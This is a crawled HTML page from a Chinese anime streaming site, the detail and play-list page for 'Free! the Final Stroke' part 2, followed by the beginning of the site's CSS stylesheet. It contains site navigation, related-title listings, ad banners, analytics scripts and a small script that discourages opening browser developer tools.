

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mutedm.com/voddetail/2337.html
body_size: 7512
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta name="referrer" content="never"/><script async src="https://www.googletagmanager.com/gtag/js?id=G-18ZHSHP94J"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-18ZHSHP94J');</script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"KhQqHZQxzosiVTbK",ck:"KhQqHZQxzosiVTbK"})</script><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><script>var maccms={"path":"","mid":"1","url":"www.mutedm.com","wapurl":"www.mutedm.com","mob_status":"0"};</script><link rel="shortcut icon" href="https://image1.ljcdn.com/materials/cmsapi/1a5b58f50c23e5475dc6a8bb827035e2.png"><link rel="stylesheet" href="/mxtheme/css/style.css" type="text/css"><link id="cssFile" rel="stylesheet" href="/mxtheme/css/black.css" type="text/css"><script> function getCookieItem(name){ var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)")); if(arr != null){ return decodeURIComponent(arr[2]); return null; } } let cookieItem = getCookieItem('mx_style') if(cookieItem && cookieItem !=='white') { document.querySelector('#cssFile').href = '/mxtheme/css/'+getCookieItem('mx_style')+'.css' }</script><link rel="stylesheet" href="/mxtheme/css/swiper-bundle.min.css" type="text/css"><script src="/mxtheme/js/jquery.min.js"></script><script src="/mxtheme/js/home.js"></script><script src="/mxtheme/js/jquery.lazyload.js"></script><script src="/static/js/jquery.cookie.js"></script><script src="/static/js/jquery.clipboard.js"></script><script type="text/javascript" src="/mxtheme/js/jquery.qrcode.min.js"></script><script src="/mxtheme/js/script.js"></script><script src="/mxtheme/js/swiper-bundle.min.js"></script><script src="/mxtheme/js/layer.min.js"></script><link rel="stylesheet" href="/mxtheme/js/theme/default/layer.css" type="text/css"><style>@media (max-width: 678px) {.beian{display:none;}}</style><script>$(function(){$('#searchbutton').click(function() {if ($('.search-input').val() == '') { layer.msg('请输入搜索关键词！',{time:1000,shade: 0.8}); $(".search-input").focus(); return false; }})});</script><style> @media (max-width: 559px){ .homepage .navbar {width: calc(100vw - 91px);} .navbar.open, .page .navbar {width: calc(100vw - 135px);}.side-op{ width:130px;}.homepage .side-op.open .header-op-search{display:block;}}</style><title>Free!-the Final Stroke- 后篇在线播放-Free!-the Final Stroke- 后篇免费观看全集高清-MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~</title><meta name="keywords" content="Free!-the Final Stroke- 后篇动漫,Free!-the Final Stroke- 后篇在线观看,Free!-the Final Stroke- 后篇免费观看全集高清"><meta name="description" content="Free!-the Final Stroke- 后篇动漫网站,Free!-the Final Stroke- 后篇在线免费观看全集高清"><script>(function(){var el = document.createElement("script");el.src ="https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?91ae2b9b86036b4029a9bee83717907b8ec2638114941c42ad7a6cc796c1cc9b30632485602430134f60bc55ca391050b680e2741bf7233a8f1da9902314a3fa";el.id ="ttzz";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(el, s);})(window)</script></head><body><div class="page view"><div class="header"><div class="header-box"><div class="logo"><a href="/" title="MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~"><img class="logo2" src="/upload/mxprocms/20220620-1/ae2cb21ed6a4e7734dc7e36db4faa135.png" alt="MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~" ><img class="logo1" src="/upload/mxprocms/20220620-1/0daa282e9c53241d1dd3ed4a2f863d9b.png" /></a></div><div class="search-box"><div class="searchbar-main"><form name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><div class="searchbar"><input class="search-input" type="text" name="wd" autocomplete="off" placeholder="电锯人"><button class="search-btn search-go" id="searchbutton" type="submit"><i class="icon-search"></i></button><button class="cancel-btn" type="button">取消</button></div><div class="search-recommend-box"><div class="search-recommend"><div class="search-recommend-title"><strong>大家都在搜</strong></div><div class="search-tag"><a href="/vodsearch/%E6%88%91%E6%8E%A8%E7%9A%84%E5%AD%A9%E5%AD%90-------------.html" class="hot"><i class="icon-hot"></i>我推的孩子</a><a href="/vodsearch/%E9%AC%BC%E7%81%AD%E4%B9%8B%E5%88%83-------------.html" class="hot"><i class="icon-hot"></i>鬼灭之刃</a><a href="/vodsearch/%E5%9C%A8%E5%BC%82%E4%B8%96%E7%95%8C%E8%BF%B7%E5%AE%AB%E5%BC%80%E5%90%8E%E5%AE%AB-------------.html" class="hot"><i class="icon-hot"></i>在异世界迷宫开后宫</a><a href="/vodsearch/overlord-------------.html" class="hot"><i class="icon-hot"></i>overlord</a></div></div></div></form></div></div><div class="header-op"><div class="header-op-list"><div class="drop"><div class="header-op-list-btn header-op-history"><i class="icon icon-history-o"></i><span>观看记录</span></div><div class="drop-content drop-history"><div class="drop-content-box"><ul class="drop-content-items historical"><li class="drop-item drop-item-title"><i class="icon icon-history"></i><strong>我的观影记录</strong></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></div><div class="mac_user header-op-user" title="会员中心">登录</div><div class="header-op-list-btn header-op-search"><i class="icon icon-search"></i></div></div></div></div></div><div class="sidebar"><div class="navbar"><ul class="navbar-items swiper-wrapper"><li class="swiper-slide navbar-item"><a href="/" class="links"><div ></div><i class="icon-arrow-go"></i><i class="icon icon-home-o"></i><span>首页</span></a></li><li class="navbar-hr"></li><li class="swiper-slide navbar-item active"><a href="/vodtype/20.html" title="日漫" class="links"><div class="current"></div><i class="icon-arrow-go"></i><i class="icon-dy-o"></i><span>日漫</span></a></li><li class="swiper-slide navbar-item"><a href="/vodtype/24.html" title="美漫" class="links"><i class="icon-arrow-go"></i><i class="icon-tv-o"></i><span>美漫</span></a></li><li class="swiper-slide navbar-item"><a href="/vodtype/25.html" title="特摄" class="links"><i class="icon-arrow-go"></i><i class="icon-jl-o"></i><span>特摄</span></a></li><li class="swiper-slide navbar-item"><a href="/vodtype/26.html" title="日剧" class="links"><i class="icon-arrow-go"></i><i class="icon-tv"></i><span>日剧</span></a></li><li class="navbar-hr"></li><li class="swiper-slide navbar-item"><a href="/label/week.html" class="links"><i class="icon-arrow-go"></i><i class="icon icon-week-o"></i><span>追番周表</span></a></li><li class="swiper-slide navbar-item"><a href="/label/new.html" class="links"><i class="icon-arrow-go"></i><i class="icon icon-update-o"></i><span>今日更新</span><small>0</small></a></li><li class="swiper-slide navbar-item"><a href="/index.php/label/down.html" class="links" ><i class="icon-arrow-go"></i><i class="icon icon-phone-o"></i><span>APP</span></a></li><li class="swiper-slide navbar-item"><a href="https://www.mutefun.cc/" class="links" target="_blank" title="回家导航"><i class="icon-arrow-go"></i><i class="icon icon-zhifeiji"></i><span>回家导航</span></a></li></ul></div><div class="side-op"><div class="header-op-list"><div class="drop"><div class="header-op-list-btn header-op-history"><i class="icon icon-history-o"></i><span>观看记录</span></div><div class="drop-content drop-history"><div class="drop-content-box"><ul class="drop-content-items historical"><li class="drop-item drop-item-title"><i class="icon icon-history"></i><strong>我的观影记录</strong></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></div><div class="header-op-list-btn header-op-search"><i class="icon icon-search"></i></div><div class="member_group"><div class="mac_user"><img src="/static/images/touxiang.png" class="useimg"></div></div></div></div></div><script> $(document).scroll(function() { var H = $(document).scrollTop(); if(H > 20) { $(".sidebar").addClass("sidebar-bg"); } else { $(".sidebar").removeClass("sidebar-bg"); } if(H > 140) { $(".navbar").addClass("open"); $(".side-op").addClass("open"); } else { $(".navbar").removeClass("open"); $(".side-op").removeClass("open"); } }); </script><style>.homepage .side-op .header-op-search{display:none;}</style><style> @media (max-width: 559px){.homepage .header{background: url(https://www.91mute.com/t/api.php)center no-repeat;background-size: cover;}.homepage .sidebar{}}</style><div class="main"><div class="content"><div class="module module-info"><div class="module-main"><div class="module-info-poster"><div class="module-item-cover"><div class="module-item-pic"><img class="ls-is-cached lazy lazyload" data-original="https://img.5idm.com/upload/vod/20230713-1/b4bf5fa31ce851cf35dd5531be0de20e.jpg" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png" alt="Free!-the Final Stroke- 后篇"></div></div></div><div class="module-info-main"><div class="module-info-heading"><h1>Free!-the Final Stroke- 后篇</h1><div class="module-info-tag"><div class="module-info-tag-link"><a title="2022" href="/vodshow/20-----------2022.html">2022</a></div><div class="module-info-tag-link"><a title="日本" href="/vodshow/20-%E6%97%A5%E6%9C%AC----------.html">日本</a></div><div class="module-info-tag-link"><a href="/vodshow/20---%E6%A0%A1%E5%9B%AD--------.html">校园</a><span class="slash">/</span><a href="/vodshow/20---%E7%83%AD%E8%A1%80--------.html">热血</a><span class="slash">/</span><a href="/vodshow/20---%E8%BF%90%E5%8A%A8--------.html">运动</a><span class="slash">/</span><a href="/vodshow/20---%E8%85%90--------.html">腐</a><span class="slash">/</span></div></div><div class="module-mobile-play"><a href="/vodplay/2337-2-1.html" class="main-btn" title="立刻播放Free!-the Final Stroke- 后篇"><i class="icon-play"></i>立即播放</a><a href="javascript:void(0);" data-type="2" data-mid="1" data-id="2337" class="mac_ulog btn-large btn-collect"><i class="icon-shoucang"></i>收藏</a></div></div><div class="module-info-content"><div class="module-info-items"><div class="module-info-item module-info-introduction"><div class="module-info-introduction-content"><p></p></div></div><div class="module-info-item"><span class="module-info-item-title">导演：</span><div class="module-info-item-content"><a href="/vodsearch/-----%E6%9C%AA%E7%9F%A5--------.html" target="_blank">未知</a><span class="slash">/</span></div></div><div class="module-info-item"><span class="module-info-item-title">主演：</span><div class="module-info-item-content"><a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a><span class="slash">/</span></div></div><div class="module-info-item"><span class="module-info-item-title">更新：</span><div class="module-info-item-content">2023-07-13</div></div><div class="module-info-item"><span class="module-info-item-title">备注：</span><div class="module-info-item-content">剧场版</div></div></div><div class="module-info-footer"><div class="module-info-play"><a href="/vodplay/2337-2-1.html" class="main-btn" title="立刻播放Free!-the Final Stroke- 后篇"><i class="icon-play"></i>立即播放</a><a href="javascript:void(0);" data-type="2" data-mid="1" data-id="2337" class="mac_ulog btn-large btn-collect"><i class="icon-shoucang"></i>收藏</a></div></div></div></div></div><div class="module-poster-bg"><div class="module-item-cover"><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img.5idm.com/upload/vod/20230713-1/b4bf5fa31ce851cf35dd5531be0de20e.jpg" alt="" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div></div></div><div class="module-adslist module-wrapper ads_w"><a target="_blank" href="https://chattinychats.xyz/zh/explore/apps?ranking=daily_rank&display=simple&ref_id=3bd40dd1-64ce-4ef3-9426-5a26f0ec1060"><img src="https://image1.ljcdn.com/materials/cmsapi/3046c1aac0e69d628ee50316af072bc3.png" alt="MuteFun_APP" width="100%"><i class="gg-icon"></i></a><a target="_blank" href="https://slf.qurmashadrethlvrxufvarenx.com/hy/36933/zjslf4438"><img src="https://image1.ljcdn.com/materials/cmsapi/8a371c5e85324f18baba28fa385fd402.jpg" alt="MuteFun_APP" width="100%"><i class="gg-icon"></i></a><a target="_blank" href="https://gg.fldrovrxufvphinovrabluvon.com/yj/36923/jhdymh1653"><img src="https://image1.ljcdn.com/materials/cmsapi/586cab379375f82fcda364c6b04fb865.jpg" alt="bk" width="100%"><i class="gg-icon"></i></a></div><div class="module"><div class="module-heading player-heading"><style>.font_bk{border:1px solid #ccc;}</style><span class="font_bk">百度知道</span><h2 class="module-title">选集播放</h2><div class="module-tab"><label class="module-tab-name"><span id="y-first-name" class="module-tab-value"></span><i class="icon-arrow"></i></label><div class="module-tab-items"><div class="module-tab-title">选择播放源<span class="close-drop"><i class="icon-close"></i></span></div><div class="module-tab-items-box hisSwiper" id="y-playList"><div class="module-tab-item tab-item" data-dropdown-value="网页专线"><span>网页专线</span><small>1</small></div><div class="module-tab-item tab-item" data-dropdown-value="APP专线"><span>APP专线</span><small>1</small></div></div></div></div><div class="shortcuts-mobile-overlay"></div></div><div class="module-list sort-list tab-list his-tab-list" id="panel1"><div class="module-play-list"><div class="module-play-list-content module-play-list-base"><a class="module-play-list-link" href="/vodplay/2337-2-1.html" title="播放Free!-the Final Stroke- 后篇剧场版"><span>剧场版</span></a></div></div></div><div class="module-list sort-list tab-list his-tab-list" id="panel1"><div class="module-play-list"><div class="module-play-list-content module-play-list-base"><a class="module-play-list-link" href="/vodplay/2337-1-1.html" title="播放Free!-the Final Stroke- 后篇剧场版"><span>剧场版</span></a></div></div></div></div><script type="text/javascript">$(".tab-item:first,.module-list:first").addClass("active");</script><div class="module"><div class="module-heading"><h2 class="module-title">相关推荐</h2></div><div class="module-main"><div class="module-items module-poster-items-base"><a href="/voddetail/2931.html" title="蓝色管弦乐 第二季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至13集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img.5idm.com/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2924803772.webp" alt="蓝色管弦乐 第二季" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">蓝色管弦乐 第二季</div></div></a><a href="/voddetail/2950.html" title="鬼灭之刃 无限城篇 第一章 猗窝座再袭" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">剧场版</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img.5idm.com/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2926775179.webp" alt="鬼灭之刃 无限城篇 第一章 猗窝座再袭" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">鬼灭之刃 无限城篇 第一章 猗窝座再袭</div></div></a><a href="/voddetail/2937.html" title="弹珠汽水瓶里的千岁同学" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至10集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img.5idm.com/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2923865412.webp" alt="弹珠汽水瓶里的千岁同学" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">弹珠汽水瓶里的千岁同学</div></div></a><a href="/voddetail/2933.html" title="这里是充满笑容的职场。" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">13集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img.5idm.com/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2923445576.webp" alt="这里是充满笑容的职场。" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">这里是充满笑容的职场。</div></div></a><a href="/voddetail/2944.html" title="一拳超人 第三季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">12集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img.5idm.com/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2919113540.webp" alt="一拳超人 第三季" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">一拳超人 第三季</div></div></a><a href="/voddetail/2942.html" title="不擅吸血的吸血鬼" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">12集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img.5idm.com/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2924940856.webp" alt="不擅吸血的吸血鬼" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">不擅吸血的吸血鬼</div></div></a><a href="/voddetail/2922.html" title="末世二轮之旅" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">12集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img.5idm.com/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2924442596.webp" alt="末世二轮之旅" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">末世二轮之旅</div></div></a><a href="/voddetail/2943.html" title="古诺希亚" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至12集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img.5idm.com/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2915919396.webp" alt="古诺希亚" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">古诺希亚</div></div></a><a href="/voddetail/2920.html" title="间谍过家家 第三季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">13集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img.5idm.com/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2924786248.webp" alt="间谍过家家 第三季" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">间谍过家家 第三季</div></div></a><a href="/voddetail/2923.html" title="东岛丹三郎想成为假面骑士" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至13集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img.5idm.com/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2925710424.webp" alt="东岛丹三郎想成为假面骑士" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">东岛丹三郎想成为假面骑士</div></div></a><a href="/voddetail/2918.html" title="婚戒物语 第二季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">13集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img.5idm.com/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2906124499.webp" alt="婚戒物语 第二季" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">婚戒物语 第二季</div></div></a><a href="/voddetail/2859.html" title="渡君的XX即将崩坏" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">26集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img.5idm.com/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2922425327.webp" alt="渡君的XX即将崩坏" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">渡君的XX即将崩坏</div></div></a><a href="/voddetail/2890.html" title="桃源暗鬼" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">24集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img.5idm.com/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2917198676.webp" alt="桃源暗鬼" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">桃源暗鬼</div></div></a><a href="/voddetail/2915.html" title="娑婆气" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">13集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img.5idm.com/img.php?url=https://img2.doubanio.com/view/photo/s_ratio_poster/public/p2925710571.webp" alt="娑婆气" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">娑婆气</div></div></a><a href="/voddetail/2909.html" title="对我垂涎欲滴的非人少女" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">13集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img.5idm.com/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2924159798.webp" alt="对我垂涎欲滴的非人少女" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">对我垂涎欲滴的非人少女</div></div></a><a href="/voddetail/2941.html" title="转生恶女的黑历史" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">12集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img.5idm.com/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2925290622.webp" alt="转生恶女的黑历史" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">转生恶女的黑历史</div></div></a></div></div></div></div></div><div class="fixedGroup"><div class="fixedGroup-item"><div class="fixedGroup__cell"><span class="fixedGroup__triangle"></span><div class="txt" id="changeAppearance">切换深色外观</div></div><i class="icon-yejian" data-id="black"></i><i class="icon-rijian" data-id="white"></i></div><div class="fixedGroup-item retop"><div class="fixedGroup__cell"><span class="fixedGroup__triangle"></span><div>回到顶部</div></div><i class="icon-top"></i></div></div><div class="footer"><div class="content"><div class="footer-content"><div class="foot-logo"><img class="logo2" src="/upload/mxprocms/20220620-1/ae2cb21ed6a4e7734dc7e36db4faa135.png" alt="MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~" ><img class="logo1" src="/upload/mxprocms/20220620-1/0daa282e9c53241d1dd3ed4a2f863d9b.png" /></div><div class="foot-copyright"><a target="_blank" href="/rss/index.xml">RSS</a><a target="_blank" href="/rss/baidu.xml">Baidu</a><a target="_blank" href="/rss/google.xml">Google</a><a target="_blank" href="/rss/sogou.xml">Sogou</a><a target="_blank" href="/rss/bing.xml">Bing</a><a target="_blank" href="/rss/toutiao.xml">toutiao</a><a target="_blank" href="/rss/sm.xml">Sm</a><p>MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~MuteFun动漫网站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。<span class="none"></span></p></div></div></div></div><div class="mobile-download-popup" style="display: block;"><div class="close-btn">×</div><div class="mobile-popup-inner"><div class="side"><div class="app-image-box"><img src="https://image1.ljcdn.com/materials/cmsapi/4f6dffd21fb2e563149093262bed6058.png" alt="" srcset=""></div></div><div class="main"><div class="label">高清动漫专线极速播放</div><a href="/index.php/label/down.html" class="download-app-btn" target="_blank" rel="noopener noreferrer">马上下载APP</a></div></div></div><script type="text/javascript"> document.onkeydown=function(){ var e = window.event||arguments[0]; if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){alert('你知道的太多了~');return false;}if((e.ctrlKey)&&(e.keyCode==85)){alert('你知道的太多了~');return false;}if((e.ctrlKey)&&(e.keyCode==83)){ alert('你知道的太多了~'); return false;} } var threshold = 160;window.setInterval(function() { if (window.outerWidth - window.innerWidth > threshold || window.outerHeight - window.innerHeight > threshold) { function disableDebugger() {debugger;}$(document).ready(function () {disableDebugger();}); } }, 1e3); </script><script></script><script> function checkMobileAppPopup() { if (!/Mobi/.test(navigator.userAgent)) { document.querySelector(".mobile-download-popup").style.display ="none"; } else { let timestamp = localStorage.getItem("m-d-p"); let currentTime = new Date().getTime(); if (timestamp && currentTime - timestamp < 21600000) { document.querySelector(".mobile-download-popup").style.display ="none"; } else { document.querySelector(".mobile-download-popup").style.display ="block"; } } } function initMobileAppTip() { document.querySelector(".mobile-download-popup .close-btn").addEventListener("click", function() { localStorage.setItem("m-d-p", new Date().getTime()); checkMobileAppPopup(); }); checkMobileAppPopup(); } initMobileAppTip(); </script><div><div class="popup popup-tips none" id="popup"><div class="popup-header"><h3 class="popup-title">公告内容</h3></div><div class="popup-main"><p>欢迎来到MuteFun动漫</p><style> .popup-main p.popup-domain { margin: 35px 0 25px; background: #A9A9A9; text-align: center; position: relative; border-radius: 10px; padding: 10px 0; } .popup-main p.popup-domain span { position: absolute; left: 0; top: -20px; font-size: 12px; background: #FAEBD7; border-radius: 6px 6px 0 0; padding: 0 6px; height: 32px; line-height: 22px; color: black; z-index: -1; } .popup-main p.popup-domain:hover { background: #D3D3D3;  } .popup-main p.popup-domain a { text-decoration: none;  color: black; font-size: 15px } .popup-main p.popup-domain:hover a { text-decoration: underline;  } p { text-align: center;  }</style><div class="popup-main"><p class="popup-domain"><span>最新域名</span><strong><a href="https://www.91mute0.com/" target="_blank">www.91mute.com</a></strong></p><p class="popup-domain"><span>二站地址</span><strong><a href="https://www.mutean.com/" target="_blank">www.mutean.com</a></strong></p><p class="popup-domain"><span>APP下载</span><strong><a href="/index.php/label/down.html" target="_blank">APP下载页</a></strong></p><p class="popup-domain"><span>在线游玩</span><strong><a href="https://chattinychats.xyz/zh/explore/apps?ranking=daily_rank&display=simple&ref_id=3bd40dd1-64ce-4ef3-9426-5a26f0ec1060" target="_blank">多样瑟瑟角色场景👄互动游戏💗待你体验!🌟</a></strong></p><p><font color="#f66">加载失败或播放缓慢，请使用VPN</font></p></div></div><div class="popup-footer"><div class="popup-btn close-pop">好的，我记住啦</div></div></div><div class="shortcuts-mobile-overlay"></div></div></div><span style="display:none" class="mac_ulog_set" alt="设置内容页浏览记录" data-type="1" data-mid="1" data-id="2337" data-sid="0" data-nid="0"></span><span style="display:none" class="mac_history_set" alt="设置History历史记录" data-name="[日漫]Free!-the Final Stroke- 后篇" data-pic="https://img.5idm.com/upload/vod/20230713-1/b4bf5fa31ce851cf35dd5531be0de20e.jpg"></span></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mutedm.com/mxtheme/css/style.css
body_size: 25371
content:
* {
	margin: 0;
	padding: 0
}

*,
:after,
:before {
	box-sizing: border-box
}

body,
html {
	height: 100%
}

html {
	-webkit-tap-highlight-color: transparent;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.6;
	font-size: 14px;
	-webkit-tap-highlight-color: transparent
}

input,
button,
textarea,
select {
	outline: none;
	resize: none;
	border: none;
	-webkit-appearance: none;
	appearance: none;
	background: transparent;
	color: inherit;
	font: inherit
}

body,
input,
textarea,
select,
button {
	-webkit-touch-callout: none;
	-webkit-font-smoothing: antialiased;
	font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif
}

body {
	color: #282828;
